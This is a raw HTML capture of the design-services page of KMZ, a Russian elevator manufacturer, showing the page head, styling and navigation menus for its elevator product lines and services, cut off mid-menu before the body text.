

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kmzlift.ru/proektirovanie/
body_size: 12784
content:
<!DOCTYPE html><html lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="description" content="Карачаровский механический завод - флагман отечественного лифтостроения. Современные лифты для современных городов. Купить лифт КМЗ." /><noscript><div><img src="https://mc.yandex.ru/watch/105805711" style="position:absolute; left:-9999px;" alt="" /></div></noscript><link rel="icon" href="https://www.kmzlift.ru/favicon.ico" type="image/x-icon"><title>КМЗ - Проектирование</title><meta name="description" content="Качественная и быстрая установка Вашего лифта"><meta property="og:url" content="https://kmzlift.ru/proektirovanie"><meta property="og:title" content="КМЗ - Проектирование"><meta property="og:description" content="Качественная и быстрая установка Вашего лифта"><meta property="og:type" content="website"><meta property="og:image" content="images/architecture-1048092_1.jpg"><link rel="canonical" href="https://kmzlift.ru/proektirovanie"><link rel="stylesheet" href="css/index_proektirovanie.css"><meta property="fb:app_id" content="257953674358265"><meta name="format-detection" content="telephone=no"><meta http-equiv="x-dns-prefetch-control" content="on"><link rel="shortcut icon" href="https://www.kmzlift.ru/favicon.ico" type="image/x-icon"><link rel="stylesheet" href="https://www.kmzlift.ru/css/tilda-grid-3.0.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.kmzlift.ru/css/tilda-blocks-2.14.css" type="text/css" media="all"><link href="https://www.kmzlift.ru/fonts/fonts.css" rel="stylesheet"><link rel="stylesheet" href="https://www.kmzlift.ru/css/tilda-animation-1.0.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.kmzlift.ru/css/tilda-cover-1.0.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.kmzlift.ru/css/tilda-slds-1.4.min.css" type="text/css" media="print" onload="this.media='all';"><noscript><link rel="stylesheet" href="https://www.kmzlift.ru/css/tilda-slds-1.4.min.css" type="text/css" media="all"></noscript><link rel="stylesheet" href="https://www.kmzlift.ru/css/tilda-zoom-2.0.min.css" type="text/css" media="print" onload="this.media='all';"><noscript><link rel="stylesheet" href="https://www.kmzlift.ru/css/tilda-zoom-2.0.min.css" type="text/css" media="all"></noscript><link rel="stylesheet" href="https://www.kmzlift.ru/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';"><noscript><link rel="stylesheet" href="https://www.kmzlift.ru/css/tilda-popup-1.1.min.css" type="text/css" media="all"></noscript><link rel="stylesheet" href="https://www.kmzlift.ru/css/tilda-menusub-1.0.min.css" type="text/css" media="print" onload="this.media='all';"><noscript><link rel="stylesheet" href="https://www.kmzlift.ru/css/tilda-menusub-1.0.min.css" type="text/css" media="all"></noscript><link rel="stylesheet" href="https://www.kmzlift.ru/css/tilda-forms-1.0.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.kmzlift.ru/css/custom.css" type="text/css"><link rel="stylesheet" href="https://www.kmzlift.ru/css/tilda-feed-1.0.min.css" type="text/css"><link rel="stylesheet" href="https://www.kmzlift.ru/css/juxtapose.css" type="text/css"><script type="text/javascript" async src="https://www.kmzlift.ru/js/watch.js"></script><script type="text/javascript" async id="t-phonemask-script" src="https://www.kmzlift.ru/js/tilda-phone-mask-1.1.min.js"></script><script src="https://www.kmzlift.ru/js/jquery-1.10.2.min.js"></script><script src="https://www.kmzlift.ru/js/tilda-scripts-3.0.min.js"></script><script src="https://www.kmzlift.ru/js/tilda-blocks-2.7.js"></script><script src="https://www.kmzlift.ru/js/lazyload-1.3.min.js" charset="utf-8" async></script><script src="https://www.kmzlift.ru/js/tilda-animation-1.0.min.js" charset="utf-8" async></script><script src="https://www.kmzlift.ru/js/tilda-cover-1.0.min.js" charset="utf-8" async></script><script src="https://www.kmzlift.ru/js/tilda-events-1.0.min.js" charset="utf-8" async></script><script src="https://www.kmzlift.ru/js/tilda-slds-1.4.min.js" charset="utf-8" async></script><script src="https://www.kmzlift.ru/js/hammer.min.js" charset="utf-8" async></script><script src="https://www.kmzlift.ru/js/tilda-zoom-2.0.min.js" charset="utf-8" async></script><script src="https://www.kmzlift.ru/js/tilda-video-1.0.min.js" charset="utf-8" async></script><script src="https://www.kmzlift.ru/js/tilda-video-processor-1.0.min.js" charset="utf-8" async></script><script src="https://www.kmzlift.ru/js/tilda-menusub-1.0.min.js" charset="utf-8" async></script><script src="https://www.kmzlift.ru/js/tilda-forms-1.0.min.js" charset="utf-8" async></script><script src="https://www.kmzlift.ru/js/tilda-map-1.0.min.js" charset="utf-8" async></script><script src="https://www.kmzlift.ru/js/juxtapose.min.js" charset="utf-8" async></script><script src="https://www.kmzlift.ru/js/tilda_start.js" charset="utf-8" async></script><style type="text/css"> .t-records.t-records_visible { opacity: 1; } </style></head><body class="t-body" style="margin:0;"><div id="allrecords" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="4385143" data-tilda-page-id="21118669" data-tilda-formskey="87e01c13470f356493d2930afd06758e" data-tilda-lazy="yes" data-tilda-project-headcode="yes"><style> :root { word-break:normal !important; --general_width: 1920px; } html, body { overflow-x: hidden; max-width: 100%; width: 100%; } body { position: relative; } @media screen and (max-width: 1920px) { :root { --general_width: 1200px; } } /* @media screen and (max-width: 1199px) { :root { --general_width: 100%; } }*/ .t-col { box-sizing:border-box; } .t-rec { word-break:normal !important; } .t228__list { align-items: center; display: flex; flex-direction: row; } .right_main_btn { background-color: #19233a; color: #FFFFFF !important; border-radius:4px; height: 50px !important; } .right_main_btn:hover { transition:0.3s; background-color:rgb(48, 66, 109) !important; } .t-menu__link-item:hover { transition:0.3s; color:rgb(48, 66, 109) !important; } #nav346335925 { background-color:#FFFFFF; height:100px; display: flex; flex-direction: row; justify-content: center; align-items: center; } .t228__maincontainer { display: flex !important; flex-direction:row !important; flex-wrap:no-wrap; align-items: center !important; justify-content: flex-start !important; height: 100%; width: var(--general_width); } .t-menu__link-item { color:#19233a; font-weight:500; } .t228__imglogo { height: 75px; } .t228__imglogo:hover { transform: scale(1) !important; } ul.t228__list { margin-left: 50px !important; flex-grow: 1; } li.t228__list_item { flex-grow: 1; } .t-container { max-width: var(--general_width); } .t228 a, #allrecords .t228 a { text-decoration: none; color: #19233a; } .menu_email_link { margin-left:80px; padding-left:30px; } .menu_phone_link { padding-left:30px; } .menu_button_link { padding-right:0; text-align:right; display:flex; flex-direction: row; justify-content: flex-end; align-items: center; } @media screen and (max-width: 1920px) { .menu_email_link { margin-left:0px; } ul.t228__list { padding-left:0px !important; margin-left:0px !important; } .t228__imglogo { height: 60px; } .t228__list_item { font-size: 15px; padding-right: 5px; } .menu_phone_link, .menu_email_link { font-size: 14px; } /* .menu_button_link { display:none; } */ } /* =========================================================================== */ /* добавлены стили, что бы кнопка "получить КП" не исчезала при маштабировании если надо вернуть, удалить всё, что ниже и раскомментировать menu_button_link */ @media screen and (max-width: 1920px) and (min-width: 960px) { .t228__imglogo { height: 48px; } .t-menu__link-item { font-size: 12px; } .menu_email_link, .menu_phone_link { font-size: 11px; padding-left: 24px; background-size: 16px; } .right_main_btn { height: 40px !important; font-size: 12px; padding: 0 15px !important; } ul.t228__list { margin-left: 20px !important; } .t228__list_item { margin-right: 8px; font-size: 12px; } } /* Скрываем кнопку когда не хватает места (от ~1350px), оставляем контакты */ @media screen and (max-width: 1350px) and (min-width: 960px) { .menu_button_link { display: none !important; /* Скрываем кнопку, контакты остаются */ } .menu_email_link, .menu_phone_link { font-size: 13px; padding-left: 28px; background-size: 18px; } .t228__list_item:not(.menu_email_link):not(.menu_phone_link) { font-size: 12px; } } @media screen and (max-width: 1100px) and (min-width: 960px) { /* Контакты остаются видны всегда */ .menu_email_link, .menu_phone_link { font-size: 12px; padding-left: 25px; background-size: 16px; } /* Уменьшаем остальные пункты меню сильнее */ .t228__list_item:not(.menu_email_link):not(.menu_phone_link) { font-size: 11px; margin-right: 4px; } .t228__imglogo { height: 42px; } ul.t228__list { margin-left: 15px !important; } } /* Для самых узких экранов перед мобильной версией */ @media screen and (max-width: 1000px) and (min-width: 960px) { /* Скрываем некоторые пункты меню, но НЕ контакты */ .t228__list_item:nth-child(5), /* "СМИ о нас" */ .t228__list_item:nth-child(6) { /* "О компании" */ display: none; } /* Контакты остаются всегда видны */ .menu_email_link, .menu_phone_link { font-size: 11px; display: flex !important; white-space: nowrap; } } /* Стили для иконок социальных сетей в десктопном меню */ .social-icons-header { padding: 0 10px !important; } .social-icons-container-header { display: flex !important; gap: 10px !important; align-items: center !important; height: 50px !important; } .social-icon-link-header { display: block !important; width: 35px !important; height: 35px !important; padding: 2px !important; transition: opacity 0.2s !important; } .social-icon-link-header:hover { opacity: 0.8 !important; } .social-icon-img-header { width: 100% !important; height: 100% !important; display: block !important; object-fit: contain !important; } /* Адаптивные стили для иконок при изменении размера экрана */ @media screen and (max-width: 1350px) and (min-width: 960px) { .social-icons-header { display: none !important; /* Скрываем иконки, когда скрываем кнопку */ } } @media screen and (max-width: 1100px) and (min-width: 960px) { .social-icons-container-header { gap: 8px !important; } .social-icon-link-header { width: 20px !important; height: 20px !important; } } @media screen and (max-width: 1000px) and (min-width: 960px) { .social-icons-header { display: flex !important; /* Показываем иконки, даже если некоторые пункты меню скрыты */ } } .t228__right_buttons{ padding-left: 0px !important; } .social_side_menu { height: 40px !important; width: 40px !important; } /* ========================================================================================= */ @media screen and (max-width: 959px) { #nav346335925 { display:none; } } .logo_social { margin: 0 0 0 10px; } </style><div id="t-header" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="4385143" data-tilda-page-id="21438451" data-tilda-page-alias="header" data-tilda-formskey="87e01c13470f356493d2930afd06758e" data-tilda-lazy="yes" data-tilda-project-headcode="yes"><div id="rec346335925" class="t-rec t-screenmin-980px" data-animationappear="off" data-record-type="257" data-screen-min="980px" data-bg-color="#041320"><div id="nav346335925marker"></div><div id="nav346335925" class="t228 t228__positionfixed " style="" data-navmarker="nav346335925marker" data-appearoffset data-bgopacity-two data-menushadow data-bgopacity="1" data-menu-items-align="center" data-menu="yes"><div class="t228__maincontainer " style><div class="t228__leftcontainer"><a href="/" style="color:#19233a;"><img src="https://www.kmzlift.ru/images_index/logo_new_year.svg" class="t228__imglogo " imgfield="img" alt></a></div><ul class="t228__list "><li class="t228__list_item"><a class="t-menu__link-item" href data-menu-submenu-hook="link_sub1_346335925" data-menu-item-number="1">Продукция</a><div class="t-menusub" data-submenu-hook="link_sub1_346335925" data-submenu-margin="15px" data-add-submenu-arrow><div class="t-menusub__menu"><div class="t-menusub__content"><ul class="t-menusub__list"><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/moskvich" data-menu-item-number="1"><nobr>Эксклюзивные «Москвич»</nobr></a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/vozduh" data-menu-item-number="1"><nobr>Пассажирские «Воздух»</nobr></a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/altius" data-menu-item-number="1"><nobr>Эксклюзивные «Альтиус»</nobr></a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/sirius" data-menu-item-number="1"><nobr>Пассажирские «Сириус»</nobr></a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/sirius_plus" data-menu-item-number="1"><nobr>Пассажирские «Сириус+»</nobr></a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/onix" data-menu-item-number="1"><nobr>Пассажирские «Оникс»</nobr></a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/panoramus" data-menu-item-number="1"><nobr>Пассажирские «Панорамус»</nobr></a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/atlant" data-menu-item-number="1"><nobr>Грузовые «Атлант»</nobr></a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/alkor" data-menu-item-number="1"><nobr>Грузовые «Алькор»</nobr></a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/medius" data-menu-item-number="1"><nobr>Специализированные «Медиус»</nobr></a></li></ul></div></div></div></li><li class="t228__list_item"><a class="t-menu__link-item" href data-menu-submenu-hook="link_sub2_346335925" data-menu-item-number="2">Услуги</a><div class="t-menusub" data-submenu-hook="link_sub2_346335925" data-submenu-margin="15px" data-add-submenu-arrow><div class="t-menusub__menu"><div class="t-menusub__content"><ul class="t-menusub__list"><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/montazh" data-menu-item-number="2">Монтаж</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/garantiynoe-obslujivanie" data-menu-item-number="2">Гарантийное обслуживание</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/service" data-menu-item-number="2">Сервис</a></li></ul></div></div></div></li><li class="t228__list_item"><a class="t-menu__link-item" href data-menu-submenu-hook="link_sub3_346335925" data-menu-item-number="3">Документы</a><div class="t-menusub" data-submenu-hook="link_sub3_346335925" data-submenu-margin="15px" data-add-submenu-arrow><div class="t-menusub__menu"><div class="t-menusub__content"><ul class="t-menusub__list"><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/katalogi" data-menu-item-number="3">Каталоги</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/building_tasks" data-menu-item-number="3">Строительные задания</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/sertificati" data-menu-item-number="3">Сертификаты</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/vedomosti" target="_blank" data-menu-item-number="3">Эксплуатационные документы</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/specialnaya_ocenka_uslovii_truda" data-menu-item-number="3">Условия труда</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/zakupki" data-menu-item-number="3">Закупки, запросы цен товаров, работ, услуг</a></li></ul></div></div></div></li><li class="t228__list_item" ><a class="t-menu__link-item" href="/novosti" data-menu-submenu-hook data-menu-item-number="4">Новости</a></li><li class="t228__list_item" ><a class="t-menu__link-item" href="/mass_media" data-menu-submenu-hook data-menu-item-number="4">СМИ о нас</a></li><li class="t228__list_item"><a class="t-menu__link-item" href data-menu-submenu-hook="link_sub5_346335925" data-menu-item-number="5">О компании</a><div class="t-menusub" data-submenu-hook="link_sub5_346335925" data-submenu-margin="15px" data-add-submenu-arrow><div class="t-menusub__menu"><div class="t-menusub__content"><ul class="t-menusub__list"><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/realizovannie-proekti" data-menu-item-number="5">Реализованные проекты</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/management" data-menu-item-number="5">Менеджмент</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/kariera" data-menu-item-number="5">Карьера</a></li></ul></div></div></div></li><li class="t228__list_item"><a class="t-menu__link-item" href data-menu-submenu-hook="link_sub6_346335925" data-menu-item-number="6">Контакты</a><div class="t-menusub" data-submenu-hook="link_sub6_346335925" data-submenu-margin="15px" data-add-submenu-arrow><div class="t-menusub__menu"><div class="t-menusub__content"><ul class="t-menusub__list"><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;;" href="/transportnim_kompaniyam" data-menu-item-number="6">Транспортным компаниям</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="font-weight:400;font-family:&#x27;Roboto&#x27;" href="/kontakti" data-menu-item-number="6">Контакты</a></li></ul></div></div></div></li><li class="t228__list_item"><a class="t-menu__link-item menu_email_link" href="mailto:info@kmz.mos.ru" data-menu-submenu-hook style="text-decoration:underline; background-image:url(https://www.kmzlift.ru/images_index/mail.png); background-repeat:no-repeat; background-position:left center;" data-menu-item-number="4">info@kmz.mos.ru</a></li><li class="t228__list_item"><a class="t-menu__link-item menu_phone_link" href="tel:+74952527776" data-menu-submenu-hook style="text-decoration:underline; background-image:url(https://www.kmzlift.ru/images_index/phone.png); background-repeat:no-repeat; background-position:left center;" data-menu-item-number="4">+7 (495) 252-77-76</a></li><li class="t228__list_item social-icons-header"><div class="social-icons-container-header"><a href="https://vk.com/up_kmz" target="_blank" class="social-icon-link-header" title="ВКонтакте"><img src="https://www.kmzlift.ru/images_index/vk_grey.png" alt="VK" class="social-icon-img-header"></a><a href="https://t.me/upkmz" target="_blank" class="social-icon-link-header" title="Telegram"><img src="https://www.kmzlift.ru/images_index/telegram_grey.png" alt="Telegram" class="social-icon-img-header"></a></div></li><li class="t228__list_item menu_button_link" ><div class="t228__right_buttons"><div class="t228__right_buttons_wrap"><div class="t228__right_buttons_but"><a href="https://lift.kmzlift.ru" target="_blank" class="t-btn right_main_btn"><table style="width:100%; height:100%;"><tbody><tr><td>Получить КП</td></tr></tbody></table></a></div></div></div></li></ul></div></div><style> @media screen and (max-width: 980px) { #rec346335925 .t228 { position: static; } } </style><script> $(window).on('resize', function () { t228_setBg('346335925'); }); $(document).ready(function () { t228_highlight(); t228_checkAnchorLinks('346335925'); if (typeof t228__init === 'function') { t228__init('346335925'); } t228_setBg('346335925'); }); </script><style> #rec346335925 .t-menu__link-item {} @supports (overflow:-webkit-marquee) and (justify-content:inherit) { #rec346335925 .t-menu__link-item, #rec346335925 .t-menu__link-item.t-active { opacity: 1 !important; } } </style><script type="text/javascript"> $(document).ready(function () { setTimeout(function () { t_onFuncLoad('t_menusub_init', function () { t_menusub_init('346335925'); }); }, 500); }); </script><style> #rec346335925 .t-menusub__link-item {} @supports (overflow:-webkit-marquee) and (justify-content:inherit) { #rec346335925 .t-menusub__link-item, #rec346335925 .t-menusub__link-item.t-active { opacity: 1 !important; } } @media screen and (max-width: 980px) { #rec346335925 .t-menusub__menu .t-menusub__link-item { color: #19233a !important; } #rec346335925 .t-menusub__menu .t-menusub__link-item.t-active { color: #19233a !important; } } @media screen and (min-width: 981px) { #rec346335925 .t-menusub__menu { text-align: left; max-width: 200px; border-radius: 5px; } } #rec346335925 .t-menusub__menu { max-width: 250px !important; } /* Стили для иконок социальных сетей в меню (боковое мобильное меню) */ .social-icons-container { display: flex !important; gap: 25px !important; padding: 10px 0 5px 0 !important; justify-content: flex-start !important; align-items: center !important; margin-top: 5px !important; } .social-icon-link { display: block !important; width: 24px !important; height: 24px !important; padding: 2px !important; transition: opacity 0.2s !important; } .social-icon-link:hover { opacity: 0.8 !important; } .social-icon-img { width: 100% !important; height: 100% !important; display: block !important; object-fit: contain !important; } </style></div><div id="rec346335926" class="t-rec t-rec_pt_0 t-rec_pb_0 t-screenmax-980px" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450" data-screen-max="980px"><div class="t450__burger_container t450__small " data-appearoffset data-hideoffset style="top:15px; "><div class="t450__burger_bg t450__burger_cirqle" style="opacity:0.50;"></div><div class="t450__burger"><span style="background-color:#ffffff;"></span><span style="background-color:#ffffff;"></span><span style="background-color:#ffffff;"></span><span style="background-color:#ffffff;"></span></div></div><div id="nav346335926marker"></div><div class="t450__overlay "><div class="t450__overlay_bg" style=" "></div></div><div id="nav346335926" class="t450 " data-tooltip-hook="#menuopen" style="max-width: 260px;background-color: #041320;"><div class="t450__close t450_opened " style="background-color: #041320;"><div class="t450__close_icon"><span style="background-color:#ffffff;"></span><span style="background-color:#ffffff;"></span><span style="background-color:#ffffff;"></span><span style="background-color:#ffffff;"></span></div></div><div class="t450__container t-align_left"><div class="t450__top"><div class="t450__logowrapper"><a href="/" style><img src="https://www.kmzlift.ru/images/logo_white.png" class="t450__logoimg" imgfield="img" alt></a></div><div class="t450__menu"><ul class="t450__list"><li class="t450__list_item"><a class="t-menu__link-item t450__link-item_submenu" href data-menu-submenu-hook="link_sub1_346335926" style="color:#ffffff;font-size:24px;font-weight:300;font-family:&#x27;Roboto&#x27;;" data-menu-item-number="1">Продукция</a><div class="t-menusub" data-submenu-hook="link_sub1_346335926" data-submenu-margin="15px" data-add-submenu-arrow><div class="t-menusub__menu"><div class="t-menusub__content"><ul class="t-menusub__list"><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/moskvich" data-menu-item-number="1">Эксклюзивные «Москвич»</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/vozduh" data-menu-item-number="1">Пассажирские «Воздух»</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/altius" data-menu-item-number="1">Эксклюзивные «Альтиус»</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/sirius" data-menu-item-number="1">Пассажирские «Сириус»</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/sirius_plus" data-menu-item-number="1"><nobr>Пассажирские «Сириус+»</nobr></a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/onix" data-menu-item-number="1">Пассажирские «Оникс»</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/panoramus" data-menu-item-number="1">Пассажирские «Панорамус»</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/atlant" data-menu-item-number="1">Грузовые «Атлант»</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/alkor" data-menu-item-number="1">Грузовые «Алькор»</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/medius" data-menu-item-number="1">Специализированные «Медиус»</a></li></li></ul></div></div></div></li><li class="t450__list_item"><a class="t-menu__link-item t450__link-item_submenu" href data-menu-submenu-hook="link_sub2_346335926" style="color:#ffffff;font-size:24px;font-weight:300;font-family:&#x27;Roboto&#x27;;" data-menu-item-number="2">Услуги</a><div class="t-menusub" data-submenu-hook="link_sub2_346335926" data-submenu-margin="15px" data-add-submenu-arrow><div class="t-menusub__menu"><div class="t-menusub__content"><ul class="t-menusub__list"><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/montazh" data-menu-item-number="2">Монтаж</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/garantiynoe-obslujivanie" data-menu-item-number="2">Гарантийное обслуживание</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/service" data-menu-item-number="2">Сервис</a></li></ul></div></div></div></li><li class="t450__list_item"><a class="t-menu__link-item t450__link-item_submenu" href data-menu-submenu-hook="link_sub3_346335926" style="color:#ffffff;font-size:24px;font-weight:300;font-family:&#x27;Roboto&#x27;;" data-menu-item-number="3">Документы</a><div class="t-menusub" data-submenu-hook="link_sub3_346335926" data-submenu-margin="15px" data-add-submenu-arrow><div class="t-menusub__menu"><div class="t-menusub__content"><ul class="t-menusub__list"><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/katalogi" data-menu-item-number="3">Каталоги</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/building_tasks" data-menu-item-number="3">Строительные задания</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/sertificati" data-menu-item-number="3">Сертификаты</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/vedomosti" target="_blank" data-menu-item-number="3">Эксплуатационные документы</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/specialnaya_ocenka_uslovii_truda" data-menu-item-number="3">Условия труда</a></li><li class="t-menusub__list-item t-name t-name_xs"><a class="t-menusub__link-item t-name t-name_xs" style="color:#ffffff;font-weight:300;font-family:&#x27;Roboto&#x27;;" href="/zakupki" data-menu-item-number="3">Закупки, запросы цен товаров, работ, 